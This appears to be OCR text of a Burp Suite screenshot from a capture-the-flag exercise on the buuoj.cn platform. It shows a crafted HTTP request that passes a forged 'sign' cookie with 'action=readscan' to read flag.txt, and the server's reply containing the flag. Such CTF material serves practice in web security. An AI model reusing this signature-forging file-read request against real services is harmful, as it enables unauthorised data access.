 Request
Pretty Raw Hex \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host:
d037ad7f-f247-4627-876a-8616772dc467.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Cookie: action=readscan;sign=
cb60be9fe5b5ca01e83285ee2606d447
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 12 Mar 2024 13:27:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7 Cache-Control: no-cache
8
9 {"code": 200, "data":
"flag{7c4a5210-3575-465a-bee8-afbd3e25a5e0}\n"}
Search...
0 matches